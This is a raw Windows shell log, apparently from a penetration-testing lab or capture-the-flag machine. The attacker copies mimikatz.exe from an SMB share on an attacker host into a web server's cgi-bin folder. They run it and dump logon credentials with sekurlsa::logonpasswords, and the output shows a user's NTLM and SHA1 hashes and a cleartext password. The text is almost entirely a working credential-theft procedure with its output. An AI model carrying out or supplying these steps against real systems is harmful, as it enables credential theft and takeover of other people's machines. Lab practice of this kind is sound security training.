 c:\www\root\cgi-bin>copy \\192.168.1.1\kali\mimikatz.exe c:\www\root\cgi-bin\mimikatz.exe
copy \\192.168.1.1\kali\mimikatz.exe c:\www\root\cgi-bin\mimikatz.exe
        1 file(s) copied.

c:\www\root\cgi-bin>.\mimikatz.exe
.\mimikatz.exe

  .#####.   mimikatz 2.2.0 (x86) #19041 Aug 10 2021 17:20:39
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # SEKURLSA::LogonPasswords

Authentication Id : 0 ; 55607 (00000000:0000d937)
Session           : Interactive from 0
User Name         : alex
Domain            : SCREAM
Logon Server      : SCREAM
Logon Time        : 1/8/2022 1:39:27 PM
SID               : S-1-5-21-1085031214-606747145-725345543-1003
        msv :
         [00000002] Primary
         * Username : alex
         * Domain   : SCREAM
         * NTLM     : 504182f8417ed8557b67e96adc8b4d04
         * SHA1     : c84389be8e78f275c4530b00ba54aea1cbd347f7
        wdigest :
         * Username : alex
         * Domain   : SCREAM
         * Password : thisisaverylongpassword
        kerberos :
         * Username : alex
         * Domain   : SCREAM
         * Password : thisisaverylongpassword
        ssp :
        credman :